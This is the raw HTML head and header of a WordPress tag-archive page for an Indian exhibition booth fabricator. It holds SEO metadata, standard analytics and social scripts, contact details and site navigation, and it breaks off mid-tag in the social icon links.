

--- FILE ---
content_type: text/html
request_url: https://exhibitionboothfabricator.com/tag/anutec-booth-construction-delhi/
body_size: 13669
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#" >
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />

		<!-- All in One SEO 4.2.2 -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://exhibitionboothfabricator.com/tag/anutec-booth-construction-delhi/" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/exhibitionboothfabricator.com\/#website","url":"https:\/\/exhibitionboothfabricator.com\/","name":"Exhibition Booth Fabricator","inLanguage":"en-US","publisher":{"@id":"https:\/\/exhibitionboothfabricator.com\/#organization"}},{"@type":"Organization","@id":"https:\/\/exhibitionboothfabricator.com\/#organization","name":"Exhibition Booth Fabricator","url":"https:\/\/exhibitionboothfabricator.com\/","logo":{"@type":"ImageObject","@id":"https:\/\/exhibitionboothfabricator.com\/#organizationLogo","url":"https:\/\/exhibitionboothfabricator.com\/wp-content\/uploads\/2018\/11\/Amazing-arts-group-logo-sir.png","width":954,"height":698},"image":{"@id":"https:\/\/exhibitionboothfabricator.com\/#organizationLogo"}},{"@type":"BreadcrumbList","@id":"https:\/\/exhibitionboothfabricator.com\/tag\/anutec-booth-construction-delhi\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/exhibitionboothfabricator.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/exhibitionboothfabricator.com\/","name":"Home","description":"Amazing Arts Group is Leading Exhibition Booth Fabricator, Designer, Builder, and Contractor. Elevate your brand presence with our expert services. Customized solutions for impactful exhibitions and events.","url":"https:\/\/exhibitionboothfabricator.com\/"},"nextItem":"https:\/\/exhibitionboothfabricator.com\/tag\/anutec-booth-construction-delhi\/#listItem"},{"@type":"ListItem","@id":"https:\/\/exhibitionboothfabricator.com\/tag\/anutec-booth-construction-delhi\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/exhibitionboothfabricator.com\/tag\/anutec-booth-construction-delhi\/","name":"ANUTEC booth construction DELHI","url":"https:\/\/exhibitionboothfabricator.com\/tag\/anutec-booth-construction-delhi\/"},"previousItem":"https:\/\/exhibitionboothfabricator.com\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/exhibitionboothfabricator.com\/tag\/anutec-booth-construction-delhi\/#collectionpage","url":"https:\/\/exhibitionboothfabricator.com\/tag\/anutec-booth-construction-delhi\/","name":"ANUTEC booth construction DELHI | Exhibition Booth Fabricator","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/exhibitionboothfabricator.com\/#website"},"breadcrumb":{"@id":"https:\/\/exhibitionboothfabricator.com\/tag\/anutec-booth-construction-delhi\/#breadcrumblist"}}]}
		</script>
		<!-- All in One SEO -->


	<!-- This site is optimized with the Yoast SEO plugin v19.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>ANUTEC booth construction DELHI | Exhibition Booth Fabricator</title>
	<link rel="canonical" href="https://exhibitionboothfabricator.com/tag/anutec-booth-construction-delhi/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ANUTEC booth construction DELHI Archives - Exhibition Booth Fabricator" />
	<meta property="og:url" content="https://exhibitionboothfabricator.com/tag/anutec-booth-construction-delhi/" />
	<meta property="og:site_name" content="Exhibition Booth Fabricator" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://exhibitionboothfabricator.com/#website","url":"https://exhibitionboothfabricator.com/","name":"Exhibition Booth Fabricator","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://exhibitionboothfabricator.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://exhibitionboothfabricator.com/tag/anutec-booth-construction-delhi/#webpage","url":"https://exhibitionboothfabricator.com/tag/anutec-booth-construction-delhi/","name":"ANUTEC booth construction DELHI Archives - Exhibition Booth Fabricator","isPartOf":{"@id":"https://exhibitionboothfabricator.com/#website"},"breadcrumb":{"@id":"https://exhibitionboothfabricator.com/tag/anutec-booth-construction-delhi/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://exhibitionboothfabricator.com/tag/anutec-booth-construction-delhi/"]}]},{"@type":"BreadcrumbList","@id":"https://exhibitionboothfabricator.com/tag/anutec-booth-construction-delhi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://exhibitionboothfabricator.com/"},{"@type":"ListItem","position":2,"name":"ANUTEC booth construction DELHI"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//platform.twitter.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Exhibition Booth Fabricator &raquo; Feed" href="https://exhibitionboothfabricator.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Exhibition Booth Fabricator &raquo; Comments Feed" href="https://exhibitionboothfabricator.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Exhibition Booth Fabricator &raquo; ANUTEC booth construction DELHI Tag Feed" href="https://exhibitionboothfabricator.com/tag/anutec-booth-construction-delhi/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/exhibitionboothfabricator.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.7"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://exhibitionboothfabricator.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.7' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://exhibitionboothfabricator.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='line-awesome-css'  href='https://exhibitionboothfabricator.com/wp-content/plugins/icon-widget/assets/css/line-awesome.min.css?ver=6.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='pinterest-pinboard-widget-style-css'  href='https://exhibitionboothfabricator.com/wp-content/plugins/pinterest-pinboard-widget/style.css?v=1&#038;ver=6.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css'  href='//fonts.googleapis.com/css?family=Montserrat%3A600%7CHind%3A400&#038;ver=1.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-style-css'  href='https://exhibitionboothfabricator.com/wp-content/plugins/wpstudio-testimonial-slider/assets/css/lightslider.css?ver=6.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='gts-style-css'  href='https://exhibitionboothfabricator.com/wp-content/plugins/wpstudio-testimonial-slider/assets/css/gts-style.css?ver=6.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='business-pro-theme-css'  href='https://exhibitionboothfabricator.com/wp-content/themes/business-pro-theme/style.css?ver=1.0.6' type='text/css' media='all' />
<style id='business-pro-theme-inline-css' type='text/css'>
.wp-custom-logo .title-area{max-width:200px}
</style>
<script type='text/javascript' src='https://exhibitionboothfabricator.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://exhibitionboothfabricator.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://exhibitionboothfabricator.com/wp-content/themes/genesis/lib/js/html5shiv.min.js?ver=3.7.3' id='html5shiv-js'></script>
<![endif]-->

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-238675251-1' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["exhibitionboothfabricator.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-238675251-1", {"anonymize_ip":true});
gtag("config", "G-EG0HLVSL03");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://exhibitionboothfabricator.com/wp-content/plugins/wpstudio-testimonial-slider/assets/js/lightslider.min.js?ver=6.0.7' id='gts-lighslider-js'></script>
<link rel="https://api.w.org/" href="https://exhibitionboothfabricator.com/wp-json/" /><link rel="alternate" type="application/json" href="https://exhibitionboothfabricator.com/wp-json/wp/v2/tags/1174" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://exhibitionboothfabricator.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://exhibitionboothfabricator.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.7" />
<meta name="generator" content="Site Kit by Google 1.81.0" /><link rel="pingback" href="https://exhibitionboothfabricator.com/xmlrpc.php" />
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.12&appId=209870072556074';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script><style type="text/css" media="screen">#simple-social-icons-1 ul li a,#simple-social-icons-1 ul li a:hover{background-color:#20272b;border-radius:36px;color:#fff;border:0 #fff solid;font-size:18px;padding:9px}#simple-social-icons-1 ul li a:hover{background-color:#141e28;border-color:#fff;color:#fb2056}</style><style type="text/css" media="screen">#simple-social-icons-2 ul li a,#simple-social-icons-2 ul li a:hover{background-color:#fff;border-radius:36px;color:#141e28;border:0 #fff solid;font-size:18px;padding:9px}#simple-social-icons-2 ul li a:hover{background-color:#fff;border-color:#fff;color:#fb2056}</style><style type="text/css" media="screen">#simple-social-icons-3 ul li a,#simple-social-icons-3 ul li a:hover{background-color:#232c39;border-radius:36px;color:#a4a8ac;border:0 #fff solid;font-size:18px;padding:9px}#simple-social-icons-3 ul li a:hover{background-color:#232c39;border-color:#fff;color:#fff}</style><style type="text/css">.page-header{background-image: url(https://exhibitionboothfabricator.com/wp-content/uploads/2018/10/1.png);}</style>
<meta name="twitter:partner" content="tfwp"><link rel="icon" href="https://exhibitionboothfabricator.com/wp-content/uploads/2018/11/cropped-Amazing-arts-group-logo-sir-32x32.png" sizes="32x32" />
<link rel="icon" href="https://exhibitionboothfabricator.com/wp-content/uploads/2018/11/cropped-Amazing-arts-group-logo-sir-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://exhibitionboothfabricator.com/wp-content/uploads/2018/11/cropped-Amazing-arts-group-logo-sir-180x180.png" />
<meta name="msapplication-TileImage" content="https://exhibitionboothfabricator.com/wp-content/uploads/2018/11/cropped-Amazing-arts-group-logo-sir-270x270.png" />

<meta name="twitter:card" content="summary"><meta name="twitter:title" content="Tag: ANUTEC booth construction DELHI">
			<!-- Easy Columns 2.1.1 by Pat Friedl http://www.patrickfriedl.com -->
			<link rel="stylesheet" href="https://exhibitionboothfabricator.com/wp-content/plugins/easy-columns/css/easy-columns.css" type="text/css" media="screen, projection" />
					<style type="text/css" id="wp-custom-css">
			.page-header::before {
/*background-color: rgba(102, 123, 153, 0.9);*/
	opacity:0.5;
}

.has-fixed-header .site-header.shrink {
    background-color: rgba(102, 123, 153, 0.9);
}

b, strong {
	font-weight: 700;
}

.entry-tags {
	display: none;
}

.fixed-bottom {
    position: fixed;
    right: 10px;
    bottom: 50%;
    z-index: 1030;
}
.fixed-bottom1 {
    position: fixed;
    right: 10px;
    bottom: 40%;
    z-index: 1030;
}

.top-bar {
	background: #01476b; 	color: #fff
}

.page-id-1900 .site-header, .page-id-1900 .site-footer,
.page-id-1900 .top-bar {
    display: none;
}		</style>
		</head>
<body data-rsssl=1 class="archive tag tag-anutec-booth-construction-delhi tag-1174 wp-custom-logo custom-header content-sidebar has-fixed-header no-js" itemscope itemtype="https://schema.org/WebPage">	<script>
	//<![CDATA[
	(function(){
		var c = document.body.classList;
		c.remove( 'no-js' );
		c.add( 'js' );
	})();
	//]]>
	</script>
	<div class="site-container"><ul class="genesis-skip-link"><li><a href="#genesis-nav-primary" class="screen-reader-shortcut"> Skip to primary navigation</a></li><li><a href="#genesis-content" class="screen-reader-shortcut"> Skip to content</a></li><li><a href="#genesis-sidebar-primary" class="screen-reader-shortcut"> Skip to primary sidebar</a></li><li><a href="#genesis-footer-widgets" class="screen-reader-shortcut"> Skip to footer</a></li></ul><div class="top-bar"><div class="wrap"><i class="fa fa-phone" aria-hidden="true"></i> +91 70458 35386 &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; <i class="fa fa-envelope" aria-hidden="true"></i>
 <a style="color: #fff;" href="mailto:hello@amazingartsgroup.com">hello@amazingartsgroup.com</a>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; WhatsApp: +917045835386 &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; WeChat: exhibitionindia</div></div><header class="site-header fixed" itemscope itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="title-area"><a href="https://exhibitionboothfabricator.com/" class="custom-logo-link" rel="home"><img width="954" height="698" src="https://exhibitionboothfabricator.com/wp-content/uploads/2018/11/Amazing-arts-group-logo-sir.png" class="custom-logo" alt="Exhibition Booth Fabricator" srcset="https://exhibitionboothfabricator.com/wp-content/uploads/2018/11/Amazing-arts-group-logo-sir.png 954w, https://exhibitionboothfabricator.com/wp-content/uploads/2018/11/Amazing-arts-group-logo-sir-300x219.png 300w, https://exhibitionboothfabricator.com/wp-content/uploads/2018/11/Amazing-arts-group-logo-sir-768x562.png 768w, https://exhibitionboothfabricator.com/wp-content/uploads/2018/11/Amazing-arts-group-logo-sir-600x439.png 600w" sizes="(max-width: 954px) 100vw, 954px" /></a><p class="site-title" itemprop="headline"><a href="https://exhibitionboothfabricator.com/">Exhibition Booth Fabricator</a></p></div><nav class="nav-primary" aria-label="Main" itemscope itemtype="https://schema.org/SiteNavigationElement" id="genesis-nav-primary"><div class="wrap"><ul id="menu-primary" class="menu genesis-nav-menu menu-primary js-superfish"><li id="menu-item-1542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1542"><a href="https://exhibitionboothfabricator.com/" itemprop="url"><span itemprop="name">Home</span></a></li>
<li id="menu-item-1540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1540"><a href="https://exhibitionboothfabricator.com/about-us-exhibition-booth-buider/" itemprop="url"><span itemprop="name">About Us</span></a></li>
<li id="menu-item-1539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1539"><a href="https://exhibitionboothfabricator.com/exhibition-booth-designer/" itemprop="url"><span itemprop="name">Design</span></a></li>
<li id="menu-item-1541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1541"><a href="https://exhibitionboothfabricator.com/exhibition-booth-contractor/" itemprop="url"><span itemprop="name">Services</span></a></li>
<li id="menu-item-1543" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1543"><a href="https://exhibitionboothfabricator.com/exhibition-stall-fabricator/" itemprop="url"><span itemprop="name">Blog</span></a></li>
<li id="menu-item-1544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1544"><a href="https://exhibitionboothfabricator.com/contact-exhibition-fabricator/" itemprop="url"><span itemprop="name">Contact Us</span></a></li>
</ul></div></nav><div class="widget-area header-widget-area"><section id="simple-social-icons-1" class="widget simple-social-icons"><div class="widget-wrap"><ul class="alignleft"><li class="ssi-facebook"><a href="https://www.facebook.com/amazingartsgroup" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-facebook" aria-labelledby="social-facebook-1"><title id="social-facebook-1">Facebook</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-gplus"><a href="https://plus.google.com/101970912593614073848/posts" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-gplus" aria-labelledby="social-gplus-1"><title id="social-gplus-1">Google+</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-gplus"></use></svg></a></li><li class="ssi-linkedin"><a href="https://in.linkedin.com/in/amazing-arts-group-139b7a114" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-linkedin" aria-labelledby="social-linkedin-1"><title id="social-linkedin-1">LinkedIn</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-linkedin"></use></svg></a></li><li class="ssi-pinterest"><a href="https://in.pinterest.com/amazingartsgrp/" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-pinterest" aria-labelledby="social-pinterest-1"><title id="social-pinterest-1">Pinterest</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-pinterest"></use></svg></a></li><li class="ssi-twitter"><a 